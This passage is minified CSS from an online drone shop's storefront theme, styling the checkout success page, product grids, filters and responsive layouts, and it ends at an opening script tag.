.owl-dots{display:none!important}.checkout-success-page-bottom-right{width:50%;float:right}#checkout-additional-custom-success{margin-top:2px;display:block}#additional-custom-save-loader,#additional-custom-save-success{float:left;margin-left:0;line-height:37px}.checkout-onepage-success .page-title h1{color:#22b14c}.checkout-onepage-success .page-title h2{font-size:30px}.checkout-onepage-success .form-list label{font-weight:400}.checkout-onepage-success .ordershare .item ul{margin:10px auto;display:inline-block;border:2px solid #b21f29;border-radius:10px;padding:8px}.checkout-onepage-success .ordershare .item ul li{width:auto;height:auto}.checkout-onepage-success .ordershare .item ul li.label{text-transform:uppercase;font-size:30px;line-height:39px}.checkout-onepage-success .ordershare .item ul li a{text-indent:10px!important;letter-spacing:30px!important;font:bold 30px/1 Tahoma,sans-serif!important;line-height:30px!important;width:34px;height:34px}.checkout-onepage-success .ordershare .item ul li.twitter{margin:0}.checkout-onepage-success .ordershare .item ul li.facebook a{text-indent:15px!important;line-height:37px!important}.checkout-onepage-success .error-msg,.checkout-onepage-success .note-msg,.checkout-onepage-success .notice-msg,.checkout-onepage-success .success-msg{padding:25px 110px!important}.ordershare .products-grid li.item{text-align:center;width:100%!important}.category-description-mobile{display:none}.gen-tabs .owl-controls .owl-dots,.product-img-column .owl-controls .owl-dots{display:none!important}.checkout-success-page-bottom .owl-nav .owl-prev{left:-35px}.checkout-success-page-bottom .owl-nav .owl-next{right:-35px}.checkout-success-page-bottom .owl-nav>div{padding:0!important;margin:0!important;height:50px!important;top:40%;line-height:50px}.checkout-success-page-bottom .owl-nav>div:before{font-size:50px!important}#fireworks{position:absolute;z-index:999;top:0;left:0;width:100%;min-height:40px}.flake{background:url(/skin/frontend/ultimo/droneworld/images/flake.png) no-repeat 50% 50%;background-size:contain;-webkit-background-size:contain;color:#fff;position:fixed;z-index:1001;font-size:25px;top:-50px}.header-container2{position:relative;z-index:1002}@media only screen and (max-width:639px){h1{font-size:2em;line-height:1.25em}}@media only screen and (max-width:1320px) and (min-width:1210px){.product-view .paypal-wrapper{width:200px}}@media only screen and (max-width:1480px){.add-to-cart.left-side .qty-wrapper{clear:both}}@media only screen and (max-width:1210px){.product-view .paypal-wrapper{margin:10px 0 0 5%!important;width:50%!important}div#free-shipping-logo{margin:10px 5% 0 0!important;width:40%!important;text-align:center}.add-to-cart.left-side .button,.specialpricedisplay{width:100%}#addtocart-amazon-button{margin:5px 0!important;width:100%}.upgradetable{width:95%;display:inline-block}}@media only screen and (max-width:801px){.block-layered-nav .block-subtitle--filter{border:solid #ccc 1px;background-color:#eee;border-bottom:solid #ccc 1px!important}.block-layered-nav{margin-top:10px!important;margin-bottom:10px!important}.rightvideodesc{max-width:100%}.logospan{display:none}.gridhomepage{width:48%}.category-products-grid.hover-effect .item:hover{box-shadow:none}.product-image-gallery .gallery-image.visible,.zoom-inside #wrap{min-height:280px}.hide-below-768{display:none!important}textarea#ordercomment-comment{width:30%}.block.block-related.block-related-slider{max-width:265px;margin:0;padding:0}.breadcrumbs ul li:nth-child(3):after{content:"...";color:#aaa}.catalog-product-view .breadcrumbs{height:20px;overflow:hidden}.sorter .limiter{display:none!important}}@media only screen and (max-width:767px) and (min-width:480px){textarea#ordercomment-comment{width:50%}#floatdiv{display:none}#videoContainer .mobile{display:block}#videoContainer .normal{display:none}}@media only screen and (min-width:479px) and (max-width:760px){.rightvideodesc{clear:both;float:none;width:93%}.stdcontainer{width:99%}.logospan{display:none}.gridhomepage{width:98%}.product-image-gallery .gallery-image.visible,.zoom-inside #wrap{min-height:280px}.cms-index-index table td{clear:both;float:left;width:100%}.cms-index-index .the-slideshow table td{clear:none}.cms-index-index a.fade-on-hover{clear:both;float:left;width:100%;text-align:center}.cms-index-index a.fade-on-hover img{float:none!important;margin:0 auto}.product-name h1{width:83%;font-size:1.8em}.toggleLink{display:inline-block}.elaboration{display:none}#videoContainer .mobile{display:block}#videoContainer .normal{display:none}}@media only screen and (max-width:479px){.sorter .view-mode{display:inline-block!important}.rightvideodesc .playiconsmall{max-width:100%;background-size:auto!important;background-position:40%!important}#basediv ul{max-width:280px}.tabcontainer{max-height:220px;overflow-y:scroll}.innertable{width:260px}#basediv .tabcontainer ul{max-width:230px}.rightvideodesc{clear:both;float:none;width:93%;max-width:100%}.rightvideodesc iframe{height:100%!important}.stdcontainer{width:99%}.logospan{display:none}.gridhomepage{width:98%}.mymodal{width:300px}#basediv{width:97%}.cms-index-index table td{clear:both;float:left;width:100%}.cms-index-index .the-slideshow table td{clear:none}.cms-index-index a.fade-on-hover{clear:both;float:left;width:100%;text-align:center}.cms-index-index a.fade-on-hover img{float:none!important;margin:0 auto}textarea#ordercomment-comment{width:100%}.product-name h1{font-size:30px}.order-review ul.form-list{margin-top:0}#videoContainer .mobile{display:block}#videoContainer .normal{display:none}.sticker-wrapper.top-right{top:165px!important}}@media only screen and (min-width:768px) and (max-width:959px){.rightvideodesc{max-width:550px;float:none;clear:both;width:100%;margin:0 auto}.itemlight{height:80px}.logo span{display:none}.gridhomepage{width:48%}.logospan{font-size:1.3em;left:260px;top:10px}.product-image-gallery .gallery-image.visible,.zoom-inside #wrap{min-height:234px}.catalog-product-view .product-img-column .owl-controls{display:none!important}.playiconsmall{display:none!important}textarea#ordercomment-comment{width:30%}}@media only screen and (min-width:768px) and (max-width:880px){.logospan{display:none}}@media only screen and (min-width:1680px){.header .logo-wrapper .logo img{max-width:370px!important;float:left}.header .logo-wrapper .logo{max-width:470px!important}.add-to-links span.label{float:right;line-height:37px}.itemgrid-adaptive.itemgrid-4col>li:nth-of-type(4n+1){clear:left!important}.itemgrid-adaptive.itemgrid-4col .item{width:23%!important}.itemslider-thumbnails.count-5,.itemslider-thumbnails.count-multi{max-width:680px!important}.itemlight{height:102px}textarea#ordercomment-comment{width:30%}.product-view .sticker{width:60px;height:60px}}@media only screen and (min-width:1440px) and (max-width:1679px){.header .logo-wrapper .logo img{max-width:370px!important;width:100%}.logo span{left:525px}.add-to-links span.label{float:right;line-height:37px}.itemgrid-adaptive.itemgrid-4col>li:nth-of-type(4n+1){clear:left!important}.itemgrid-adaptive.itemgrid-4col .item{width:23%!important}.itemslider-thumbnails.count-5,.itemslider-thumbnails.count-multi{max-width:680px!important}.itemlight{height:102px}textarea#ordercomment-comment{width:30%}.product-view .sticker{width:60px;height:60px}}@media only screen and (min-width:1360px) and (max-width:1439px){.header .logo-wrapper .logo{max-width:380px!important}.add-to-links span.label{float:right;line-height:37px}.itemgrid-adaptive.itemgrid-4col>li:nth-of-type(4n+1){clear:left!important}.itemgrid-adaptive.itemgrid-4col .item{width:23%!important}.itemslider-thumbnails.count-5,.itemslider-thumbnails.count-multi{max-width:680px!important}.itemlight{height:102px}textarea#ordercomment-comment{width:30%}.product-view .sticker{width:60px;height:60px}}@media only screen and (min-width:1280px) and (max-width:1359px){.header .logo-wrapper .logo{max-width:470px!important}.add-to-links span.label{float:right;line-height:37px}.itemgrid-adaptive.itemgrid-4col>li:nth-of-type(4n+1){clear:left!important}.itemgrid-adaptive.itemgrid-4col .item{width:23%!important}.itemslider-thumbnails.count-5,.itemslider-thumbnails.count-multi{max-width:680px!important}textarea#ordercomment-comment{width:30%}.product-view .sticker{width:60px;height:60px}}@media only screen and (min-width:1280px) and (max-width:1359px){.header .logo-wrapper .logo{max-width:470px!important}.add-to-links span.label{float:right;line-height:37px}.itemgrid-adaptive.itemgrid-4col>li:nth-of-type(4n+1){clear:left!important}.itemgrid-adaptive.itemgrid-4col .item{width:23%!important}textarea#ordercomment-comment{width:30%}.product-view .sticker{width:60px;height:60px}}@media only screen and (min-width:960px) and (max-width:1279px){.header .logo-wrapper .logo{min-width:290px!important}.add-to-links span.label{float:right;line-height:37px}.itemlight{height:113px}.stdcontainer{width:62%}.logospan{font-size:1.3em;left:380px;top:10px}textarea#ordercomment-comment{width:30%}.product-view .sticker{width:60px;height:60px}}@media only screen and (min-width:320px) and (max-width:479px){.itemlight{height:107px}.slider-arrows3 .owl-controls .owl-buttons .owl-prev{top:42%!important;left:-20px!important;width:50px;height:45px;line-height:40px}.owl-controls .owl-buttons .owl-prev:before{font-size:75px!important}.slider-arrows3 .owl-controls .owl-buttons .owl-next{top:42%!important;right:5px!important;width:50px;height:45px;line-height:40px}.owl-controls .owl-buttons .owl-next:before{font-size:75px!important}.zoom-inside #wrap{min-height:190px}.product-image-gallery .gallery-image.visible{min-height:190px}.itemgrid.itemgrid-adaptive .item{width:100%!important;display:inline-block;clear:none!important;margin:0 auto!important;float:none;text-align:center}textarea#ordercomment-comment{width:100%}.order-review ul.form-list{margin-top:0}.gen-tabs.accor .tabs-panels .panel{max-width:100%}.toggleLink{display:inline-block}.elaboration{display:none}.img-box-style1 .product-image{display:none}.itemlight{height:190px}#videoContainer .mobile{display:block}#videoContainer .normal{display:none}.img-box .more-images .thumbnails .item a{margin:0!important}.itemslider-thumbnails.count-multi{max-width:100%!important}.catalog-category-view span.sticker-wrapper.bottom-left,.catalog-category-view span.sticker-wrapper.bottom-right,.catalog-category-view span.sticker-wrapper.top-left,.catalog-category-view span.sticker-wrapper.top-right{top:0!important;right:0!important}.catalog-product-view span.sticker-wrapper.bottom-left,.catalog-product-view span.sticker-wrapper.bottom-right,.catalog-product-view span.sticker-wrapper.top-left,.catalog-product-view span.sticker-wrapper.top-right{top:110px;right:0;left:auto}}@media only screen and (max-width:1279px) and (min-width:960px){.product-image-gallery .gallery-image.visible,.zoom-inside #wrap{min-height:286px}.itemlight{height:78px}textarea#ordercomment-comment{width:30%}}@media only screen and (min-width:1276px) and (max-width:1555px){.product-image-gallery .gallery-image.visible,.zoom-inside #wrap{min-height:286px;margin:0 auto}.itemlight{height:93px}textarea#ordercomment-comment{width:30%}}@media only screen and (min-width:1200px) and (max-width:2555px){.cms-page-view #spc .inner-container{max-width:1180px;background-color:#fff;margin:0 auto;border-radius:10px;border:solid 1px #ccc}.cms-page-view #spc,.cms-page-view #spc2{background-color:#000;padding:0}.cms-page-view #spc .preco{margin:10px;display:block;background-color:#e7e7e7;max-width:1200px;margin:0 auto;padding:10px}.responsivevideo{width:600px;height:335px;margin:0 auto}}@media (min-width:1025px) and (max-width:1200px){.sidebar-education{display:none}.responsivevideo{width:600px;height:335px;margin:0 auto}}@media only screen and (min-width:959px) and (max-width:1024px){.cms-page-view .stdm{max-width:100%}.sidebar-education{display:none}}@media only screen and (max-width:959px) and (min-width:768px){.sidebar-education{display:none}}@media only screen and (max-width:767px) and (min-width:480px){.sidebar-education{display:none}.responsivevideo{width:460px;height:260px}.fancybox-prev{display:none!important}.fancybox-next{display:none!important}.responsivevideo .playiconsmall{background-position:48%;margin-top:-39%;background-size:15%}}@media only screen and (max-width:480px),screen and (max-device-width:480px){.sidebar-education{display:none}.responsivevideo{width:290px;height:165px}.fancybox-prev{display:none!important}.fancybox-next{display:none!important}.responsivevideo .playiconsmall{background-position:23%;margin-top:-39%;background-size:8%}}@media only screen and (min-width:320px) and (max-width:480px){.sidebar-education{display:none}.responsivevideo{width:100%;height:180px}.fancybox-prev{display:none!important}.fancybox-next{display:none!important}.responsivevideo .playiconsmall{background-position:23%;margin-top:-39%;background-size:8%}}@media only screen and (max-width:1200px) and (min-width:905px){.accordionItem h2{line-height:35px;height:44px;font-size:20px}}@media only screen and (max-width:901px) and (min-width:880px){.accordionItem h2{line-height:40px;height:47px;font-size:20px}}@media only screen and (max-width:900px) and (min-width:801px){.accordionItem h2{line-height:30px;height:33px;font-size:16px}}@media only screen and (max-width:979px) and (min-width:768px){.col-main .std .collapsible{margin-left:0;margin:0 auto;width:91%}.collapsible-box-respo{width:81%!important;clear:both;float:none!important;margin:0 auto!important}}@media only screen and (max-width:767px) and (min-width:480px){.col-main .std .collapsible{margin-left:0}.collapsible-box-respo{width:400px!important;clear:both;float:none!important;margin:0 auto!important}.accordionItem h2{background:url(/skin/frontend/ultimo/droneworld/css/images/accordion-480px.png) 0 0 no-repeat;height:41px;font-size:17px;line-height:39px}.accordionItem h2:hover{background:url(/skin/frontend/ultimo/droneworld/css/images/accordion-hover-480px.png) 0 0 no-repeat}.accordionItem div{width:89%}}@media only screen and (max-width:480px),screen and (max-device-width:480px){.col-main .std .collapsible{margin-left:0}.collapsible-box-respo{width:255px!important;clear:both;float:none!important;margin:0 auto!important}.accordionItem h2{background:url(/skin/frontend/ultimo/droneworld/css/images/accordion-320px.png) 0 0 no-repeat;height:45px;font-size:14px;line-height:43px}.accordionItem h2:hover{background:url(/skin/frontend/ultimo/droneworld/css/images/accordion-hover-320px.png) 0 0 no-repeat}.collapsible-image{width:92%;margin:10px auto;display:block}.collapsible-image img{width:89%}.accordionItem div{width:89%}}@media only screen and (max-width:767px) and (min-width:320px){div#top{z-index:999}.main-before-top-container{padding-top:87px}.cms-index-index .main-before-top-container{padding-top:53px;background-color:#000}.cms-index-index .std>table td{width:100%!important;box-sizing:border-box}}@media only screen and (max-width:737px) and (min-width:570px){#product-tabs-icons .owl-controls .owl-nav .owl-prev{left:-5%}#product-tabs-icons .owl-controls .owl-nav .owl-next{right:-5%}a.skip-link.skipnav.nexttologo{top:10px;right:-18px}.iconicic-menu{width:40px;height:40px}}@media only screen and (max-width:569px){#product-tabs-icons .owl-controls .owl-nav .owl-prev{left:-5%;margin:0}#product-tabs-icons .owl-controls .owl-nav .owl-next{right:-5%;margin:0}.more-images .owl-controls .owl-nav .owl-prev{left:-2%}.more-images .owl-controls .owl-nav .owl-next{right:-2%}}@media only screen and (max-width:569px) and (min-width:560px){a.skip-link.skipnav.nexttologo{top:5px;right:-6px}.iconicic-menu{width:40px;height:40px}}@media only screen and (max-width:1000px) and (min-width:768px){a.skip-link.skipnav.nexttologo{top:13px;right:-40px}.iconicic-menu{width:40px;height:40px}}@media only screen and (max-width:901px) and (min-width:814px){.col-main .std .collapsible{margin-left:0;margin:0 auto;width:100%}.collapsible-box-respo{width:50%!important;clear:none;float:left!important;margin:0 auto!important}.accordionItem h2{line-height:30px;height:55px;font-size:18px;line-height:30px}}@media only screen and (max-width:990px) and (min-width:919px){.col-main .std .collapsible{margin-left:0;margin:0 auto;width:100%}.collapsible-box-respo{width:50%!important;clear:none;float:left!important;margin:0 auto!important}.accordionItem h2{line-height:30px;height:55px;font-size:18px;line-height:30px}}@media only screen and (max-width:500px){.cms-index-index .main-before-top-container{padding-top:45px}.main-before-top-container{padding-top:53px}}@media only screen and (max-width:415px){.iconicic-menu{width:20px;height:20px}a.skip-link.skipnav.nexttologo{height:auto}}@media only screen and (max-width:380px){.product-view .box-reviews dl{width:auto}.gen-tabs.accor .tabs-panels .panel.acctab-reviews{padding:0}}@media only screen and (max-width:479px) and (min-width:320px){#product_addtocart_form .sticker-wrapper.bottom-left{margin-top:50px;left:auto}}@media only screen and (max-width:1730px){.google_translate_element{margin-top:46px}.google_translate_element .other-info{display:none}}@media only screen and (min-width:1280px) and (max-width:1360px){.google_translate_element{margin-top:57px}}@media only screen and (max-width:1160px){.logo-wrapper .grid12-9{width:56%}.search-wrapper{width:273px}.search-wrapper form{display:inline-block;float:right;padding-right:16px}.header-regular .hp-blocks-holder .hp-block.grid12-4{width:42%}.header-regular .hp-blocks-holder .hp-block.grid12-8{width:58%}#google_translate_element{width:35%}}@media only screen and (min-width:961px) and (max-width:1064px){.logospan{left:337px}}@media only screen and (max-width:960px){.logospan{left:262px}.logo-wrapper .grid12-9{width:223px}.header-regular .hp-blocks-holder .hp-block.grid12-4{width:52%}.header-regular .hp-blocks-holder .hp-block.grid12-8{width:48%}#product-fly-tabs .gen-tabs .tabs{background:0 0;width:92%;box-sizing:border-box;margin:0 4%}}@media only screen and (max-width:930px){.category-description-mobile{display:block}.category-has-mobile img{display:none}.google_translate_element{display:none!important;width:98%!important;margin:2px 0 12px!important}.header-mobile .logo-wrapper--regular>div{display:none}.header-mobile .logo-wrapper--regular,.header-mobile .logo-wrapper--regular>div.google_translate_element{display:block!important}.header-mobile .logo-wrapper--mobile{float:left;margin-left:20%;margin-right:0}a.skip-link.skipnav.nexttologo{position:relative;top:0;right:0;float:right}.header-mobile .header{width:100%}.header-mobile .header .inner-container{padding-left:0!important;padding-right:0!important}.header-mobile .menud{width:96%;margin:0 2%}.skiptranslate iframe.skiptranslate{display:none!important}}@media only screen and (max-width:768px){.top-position .header-mobile#top{position:static!important}.top-position .main-before-top-container{padding-top:0!important}.checkout-success-page-bottom-left,.checkout-success-page-bottom-right{width:100%;float:none}.checkout-success-page-bottom-left .ordershare{margin:0 10%;max-width:680px;width:80%}.more-images .owl-controls .owl-nav>div:before{font-size:70px!important;line-height:40px}.more-images .owl-controls .owl-nav>div{height:40px}.fb_iframe_widget_fluid,.fb_iframe_widget_fluid span{width:100%!important;overflow:hidden}.header-mobile .search-wrapper{text-align:left}.search-wrapper form{margin:0 auto;float:none;padding-right:16px}.mini-products-list .product-details{text-align:left;margin-left:69px}.header-mobile .skip-content--style,.nav-mobile{width:100%!important}.header-mobile#top{overflow-x:visible;overflow-y:visible}.add-to-cart .paypal-logo{display:block;text-align:center}.add-to-cart .paypal-logo img{width:50%}body{top:0!important}.cart .cart-table.data-table tbody tr{overflow:hidden}.cart .cart-table.data-table tbody td{display:table-cell}.cart .cart-table.data-table tbody td:first-child{display:block;box-sizing:border-box;float:left;width:40%}.cart .cart-table.data-table tbody td:nth-child(2){display:block;box-sizing:border-box;float:right;width:60%}.cart .cart-table.data-table .product-image{width:100%}.img-box .product-image{display:none}}@media only screen and (max-width:500px){.add-to-cart .paypal-logo img{width:100%}}.sorter{padding:10px 0}.sorter .view-mode{float:right}.sorter .view-mode label{margin-right:5px}.sorter .view-mode .grid,.sorter .view-mode .list{margin-left:1px}.sorter .sort-by{float:left;margin-right:10px;padding-right:3px;background:url(/skin/frontend/ultimo/droneworld/css/images/img/link-separator.png) right center no-repeat}.pager{margin:10px 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.pager .pages{float:right;vertical-align:middle}.pager .pages span,.pager .pages strong{float:left;margin-right:5px;font-weight:400;font-size:1.3em}.pager .pages ol{display:inline-block;vertical-align:middle}.pager .pages li{float:left;margin:0 0 0 1px;display:block;text-align:center}.pager .pages li a{display:block;color:inherit}.pager .pages a.next,.pager .pages a.previous{font-size:16px}.toolbar{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;margin-bottom:-1px;position:relative;z-index:1}.toolbar .pager{margin:0;border-bottom:none;border-top:none;text-align:center;float:left;margin-left:30%}.toolbar .pager .pages{display:inline-block;float:none}.toolbar-bottom{margin-top:10px}.toolbar-bottom .toolbar{border-bottom:none}.toolbar-bottom .toolbar .pager{border-top:none;margin-left:38%}.toolbar-bottom .sort-by,.toolbar-bottom .view-mode{display:none}.pager,.sorter{line-height:36px}.sorter .sort-by .category-asc,.sorter .sort-by .category-desc,.sorter .view-mode .grid,.sorter .view-mode .list{display:inline-block;vertical-align:middle;font-size:14px}.pager .pages .current,.pager .pages li a,.sorter .sort-by .category-asc,.sorter .sort-by .category-desc,.sorter .view-mode .grid,.sorter .view-mode .list{width:30px;height:30px;line-height:30px;text-align:center;font-size:1.3em}.pager .amount,.sorter .amount{float:left;padding-right:10px;margin-right:10px;background:url(/skin/frontend/ultimo/droneworld/css/images/img/link-separator.png) right center no-repeat}.pager .limiter,.sorter .limiter{float:left;margin-right:15px}.block-layered-nav .block-subtitle--filter{display:none;cursor:pointer;border-bottom:1px solid #e5e5e5;padding:7px 10px 7px 25px;margin-top:10px;position:relative;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.block-layered-nav .block-subtitle--filter:after{content:'';position:absolute;width:0;height:0;display:block;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #ddd;border-right:none;left:6px;top:50%;margin-top:-5px}.block-layered-nav .block-subtitle--filter.active:after{content:'';position:absolute;width:0;height:0;display:block;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #ddd;border-bottom:none;top:50%;margin-top:-3px}.block-layered-nav .block-content .toggle-tabs{display:none}.block-layered-nav .block-content>dl>dt{display:block;margin-top:1px;position:relative;padding:0;font-weight:700;text-rendering:optimizeSpeed;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.block-layered-nav .block-content>dl>dt:after{display:none;content:'';position:absolute;width:0;height:0;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #ddd;border-bottom:none;left:10px;top:50%;margin-top:-3px}.block-layered-nav .block-content>dl>dd{padding:0 5px;margin:0}.block-layered-nav dl dd{margin-bottom:10px;margin-top:10px}.block-layered-nav dl dd ol>li>a,.block-layered-nav dl dd ol>li>span{position:relative;display:block;padding:0 0 0 12px}.block-layered-nav dl dd ol>li>a:before{display:block;content:'';position:absolute;width:0;height:0;border-right:none;border-left:4px solid #ddd;border-top:4px solid transparent;border-bottom:4px solid transparent;left:0;top:50%;margin-top:-5px;transition:left 150ms ease-in-out;-moz-transition:left 150ms ease-in-out;-webkit-transition:left 150ms ease-in-out;-o-transition:left 150ms ease-in-out}.block-layered-nav dl dd ol>li>a:hover:before{left:3px}.block-layered-nav .currently .block-subtitle{padding:10px 10px 0;margin:0 0 10px;font-size:14px;font-weight:700}.block-layered-nav .currently ol{padding:10px}.block-layered-nav .currently ol li{margin-bottom:5px}.block-layered-nav .currently ol li:after{content:'';display:table;clear:both}.block-layered-nav .currently ol li .value{color:#d90000}.block-layered-nav .currently .btn-remove{float:left;margin-right:8px}.block-layered-nav .actions{border-top:none;margin:0 0 15px;padding:0 10px 10px}.block-layered-nav .actions a{float:left}.category-title h1{line-height:1em}.category-image{width:100%;overflow:hidden;margin:10px 0;text-align:center}.category-description{margin:20px 0;position:relative}.category-products{margin:-1px 0 10px}.products-grid .product-name,.products-list .product-name,h3.product-name{font-size:1.3333em;line-height:1.25em}.products-grid .price-box.map-info a,.products-list .price-box.map-info a{margin-left:3px}.products-grid .product-image .alt-img,.products-list .product-image .alt-img{position:absolute;top:0;left:0;display:none}.category-products-grid .product-image img,.products-list .product-image img{-moz-transform:translateZ(0)}.products-list .item{border-top:1px solid #e5e5e5;padding-top:20px;padding-bottom:20px;background-color:#fff;position:relative;transition:box-shadow 0s ease-in;-moz-transition:box-shadow 0s ease-in;-webkit-transition:box-shadow 0s ease-in;-o-transition:box-shadow 0s ease-in}.products-list .product-shop-inner{border-right:1px solid #e5e5e5;padding-right:15px}.products-list .right-column{float:right}.products-list .product-name{margin:0 0 15px}.products-list .product-image{display:block;position:relative;margin-left:auto;margin-right:auto}.products-list .price-box{margin:0 0 15px;font-size:1.3333em;line-height:1.25em}.products-list .ratings{margin:10px 0}.products-list .desc{margin:15px 0}.products-list .btn-cart{width:100%;max-width:180px}.products-list .button span{float:none}.products-list .availability{float:none;margin:15px 0}.products-list .add-to-links{margin:15px 0 0}.products-list.hover-effect .item:hover{margin-left:-1%;margin-right:-1%;padding-left:1%;padding-right:1%;z-index:10;box-shadow:0 0 20px rgba(0,0,0,.2);border-color:transparent;transition:box-shadow .4s ease-out;-moz-transition:box-shadow .4s ease-out;-webkit-transition:box-shadow .4s ease-out;-o-transition:box-shadow .4s ease-out}.products-grid{width:100%}.products-grid .item{padding-top:20px;padding-bottom:20px;position:relative}.products-grid .product-name{margin:15px 0 10px}.products-grid .product-image-wrapper{margin:0 auto;position:relative}.products-grid .product-image{display:block}.products-grid .price-box{margin:10px 0 10px;font-size:1em;min-height:20px;text-align:center;width:130px;margin:0 auto}.products-grid .ratings{margin:10px 0;line-height:1.0833em}.products-grid .actions{margin:10px 0 0}.products-grid .availability{float:none;margin:5px 0}.products-grid .add-to-links{margin:10px 0 0}.products-grid.equal-height .item .actions{position:absolute;bottom:15px}.products-grid.auto-height .item .actions{position:static;bottom:auto}.products-grid .item .display-onhover{display:none}.products-grid .item .visible-onhover{visibility:hidden;opacity:0;transition:visibility 0s ease-in-out .6s,opacity .3s ease-in-out .3s;-moz-transition:visibility 0s ease-in-out .6s,opacity .3s ease-in-out .3s;-webkit-transition:visibility 0s ease-in-out .6s,opacity .3s ease-in-out .3s;-o-transition:visibility 0s ease-in-out .6s,opacity .3s ease-in-out .3s}.products-grid .item:hover .visible-onhover{visibility:visible;opacity:1;transition:visibility 0s ease-in-out 0s,opacity .3s ease-in-out .1s;-moz-transition:visibility 0s ease-in-out 0s,opacity .3s ease-in-out .1s;-webkit-transition:visibility 0s ease-in-out 0s,opacity .3s ease-in-out .1s;-o-transition:visibility 0s ease-in-out 0s,opacity .3s ease-in-out .1s}.products-grid.single-line-name .product-name{overflow:visible;white-space:normal}.products-grid.single-line-name .item:hover .product-name{overflow:visible;white-space:normal}.products-grid.centered .item{text-align:center}.products-grid.centered .item .btn-cart,.products-grid.centered .item .ratings .rating-box{margin-left:0;margin-right:0}.products-grid.centered .item .ratings .amount{margin-left:3px}.products-grid.centered .item input.checkbox{float:none}.products-grid.centered .item .actions .add-to-links li{float:none;margin:0}.category-products-grid .item{border-left:none;border-right:none;zoom:1;padding-top:2%;padding-left:1%;padding-right:1%;background-color:#fff;transition:box-shadow 0s ease-in;-moz-transition:box-shadow 0s ease-in;-webkit-transition:box-shadow 0s ease-in;-o-transition:box-shadow 0s ease-in}.category-products-grid.hover-effect .item:hover{margin-left:-1%;margin-right:-1%;padding-left:2%;padding-right:2%;z-index:10;box-shadow:0 0 20px rgba(0,0,0,.2);border-color:transparent;transition:box-shadow .4s ease-out;-moz-transition:box-shadow .4s ease-out;-webkit-transition:box-shadow .4s ease-out;-o-transition:box-shadow .4s ease-out}.products-grid.size-s .product-name{font-size:1.1666em;line-height:1.2307em}.products-grid.size-xs .product-name{font-size:1em;line-height:1.25em}.products-grid.size-s .item button.btn-cart{line-height:3em;padding-left:15px;padding-right:15px}.products-grid.size-xs .item button.btn-cart{line-height:2.5em;padding-left:8px;padding-right:8px}.products-grid.size-s .sticker{width:45px;height:45px;font-size:1em}.products-grid.size-s .item:hover .sticker{width:50px;height:50px}.products-grid.size-xs .sticker{width:40px;height:40px;font-size:.9166em}.products-grid.size-xs .item:hover .sticker{width:45px;height:45px}.swatch-label,.swatch-link{display:block;border-radius:0;font-size:14px;text-align:center;color:#636363;text-decoration:none;box-sizing:content-box}.swatch-link{border:1px solid #ccc;margin:0 0 3px}.swatch-link img{border-radius:0}.swatch-link:hover{cursor:pointer;text-decoration:none}.swatch-link .x{display:none;text-indent:-999em;position:absolute;left:0;right:0;top:0;bottom:0;background:url(/skin/frontend/ultimo/droneworld/css/images/bg_x.png) center no-repeat transparent;z-index:10}.swatch-link.has-image .swatch-label{position:relative}.swatch-link.has-image img{position:absolute;top:0;left:0}.swatch-label{border:1px solid #fff;margin:0;white-space:nowrap;background:#f4f4f4}.configurable-swatch-list{margin-left:-3px;zoom:1;clear:both;-webkit-transform:translateZ(0)}.configurable-swatch-list li{float:left;zoom:1;margin:0 0 0 3px}.products-grid .configurable-swatch-list li{display:inline-block;float:none;margin:0;vertical-align:top}.configurable-swatch-list .not-available .x{display:block}.configurable-swatch-list .not-available .swatch-link{border-color:#ededed;position:relative}.configurable-swatch-list .not-available .swatch-link.has-image img{opacity:.4}.configurable-swatch-list .not-available .swatch-label{color:#aaa;background:#fff}.configurable-swatch-list .wide-swatch .swatch-label{padding:0 6px}.configurable-swatch-list .not-available a:focus{outline:0}#narrow-by-list dd .configurable-swatch-list li{margin:0 0 0 3px;width:47%}#narrow-by-list dd .swatch-link{border:none;line-height:25px;margin-right:2px;text-align:left}#narrow-by-list dd .swatch-link.has-image{line-height:inherit}#narrow-by-list dd .swatch-link:hover .swatch-label{border-color:#000}#narrow-by-list dd .swatch-label{background:#f4f4f4;border:1px solid #ccc;border-radius:0;display:block;float:left;line-height:1.5em;margin:0 5px 0 0;padding:1px 5px;white-space:nowrap}#narrow-by-list dd .swatch-label img{border:1px solid #fff;border-radius:0;box-sizing:content-box}#narrow-by-list dd .has-image .swatch-label{padding:0}.block-layered-nav .currently ol.configurable-swatch-list li,.block-layered-nav dd .configurable-swatch-list li{background:0 0;padding-left:0}.block-layered-nav dd .configurable-swatch-list>li>a::before{display:none}.currently .swatch-current{position:relative}.currently .swatch-current .btn-remove{margin-top:-10px;position:absolute;right:0;top:50%}.currently .swatch-current span{display:block;float:left}.currently .swatch-link{display:inline-block;margin:0 0 0 3px}.currently .swatch-link:hover{border-color:#ccc;cursor:default}.configurable-swatch-list .hover .swatch-link,.configurable-swatch-list .selected .swatch-link,.swatch-link:hover{border-color:#000}.configurable-swatch-box{background:0 0!important}.configurable-swatch-box select.swatch-select{display:none}.configurable-swatch-box .validation-advice{margin:0 0 5px;background:#df280a;padding:2px 5px!important;font-weight:700;color:#fff!important;float:left;display:block;border-radius:0}.products-grid li.item,.products-list .product-image{position:relative}.category-products-grid .owl-controls{display:none}.grid-image-slider-loaded>li{overflow:hidden;height:1px}.category-description.std table p{line-height:initial}
</style>
  <link rel="stylesheet" type="text/css" href="/media/css/5eea7b8cef962307b5f4706b62c6c4ea-1-1476192123.css" media="print">
  <script>
// Inlined: /media/js/ec7a1db30206781d9fb064a541e5c8c8-1491490085.js
